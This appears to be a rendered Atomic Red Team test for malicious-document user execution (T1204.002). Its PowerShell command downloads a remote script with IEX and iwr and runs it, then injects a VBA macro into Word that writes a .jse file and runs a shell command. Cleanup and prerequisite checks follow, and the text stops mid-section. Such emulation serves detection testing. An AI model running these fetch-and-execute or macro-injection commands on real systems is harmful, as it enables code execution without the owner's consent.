 Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
$macrocode = "   Open `"#{jse_path}`" For Output As #1`n   Write #1, `"WScript.Quit`"`n   Close #1`n   Shell`$ `"ping 8.8.8.8`"`n"
Invoke-MalDoc -macroCode $macrocode -officeProduct "#{ms_product}"
Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
$macrocode = "   Open `"C:\Users\Public\art.jse`" For Output As #1`n   Write #1, `"WScript.Quit`"`n   Close #1`n   Shell`$ `"ping 8.8.8.8`"`n"
Invoke-MalDoc -macroCode $macrocode -officeProduct "Word"

Cleanup Commands:
Command:
Remove-Item #{jse_path} -ErrorAction Ignore
Command (with inputs):
Remove-Item C:\Users\Public\art.jse -ErrorAction Ignore

Dependencies:
Description: Microsoft Word must be installed
Check Prereq Command:
try {
  New-Object -COMObject "#{ms_product}.Application" | Out-Null
  $process = "#{ms_product}"; if ( $process -eq "Word") {$process = "winword"}
  Stop-Process -Name $process
  exit 0
} catch { exit 1 }
Check Prereq Command (with inputs):
try {
  New-Object -COMObject "Word.Application" | Out-Null
  $process = "Word"; if ( $process -eq "Word") {$process = "winword"}
  Stop-Process -Name $process
  exit 0
} catch { exit 1 }
Get Prereq Command: